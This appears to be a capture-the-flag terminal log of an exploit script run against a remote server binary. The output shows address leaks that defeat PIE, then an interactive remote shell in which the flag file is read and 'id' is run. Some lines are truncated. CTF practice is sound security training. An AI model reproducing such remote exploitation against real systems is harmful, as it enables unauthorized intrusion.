 ./xpl.py REMOTE
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /root/.ca
Or add the following lines to ~/.pwn.conf or ~/.config/pwn.c
[update]
interval=never
[*] A newer version of pwntools is available on pypi (4.9.0 -->
Update with: $ pip install -U pwntools
[*] '/ctf/work/pwning/q42023/webserver/a.out'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 167.99.6.79 on port 5555: Done
[*] Closed connection to 167.99.6.79 port 5555
[*] leak = 0x5577dd3ea080
[*] base address = 0x5577dd3e8000
[*] Stack leak = 0x7ffc94fa2156
[+] Opening connection to 167.99.6.79 on port 5555: Done
[*] Switching to interactive mode
$
$ cat user.txt
Q4{ohhwow!NicelyD00n333goFortheLotus}
$ id
uid=1000(lotus) gid=1000(lotus) groups=1000(lotus)
$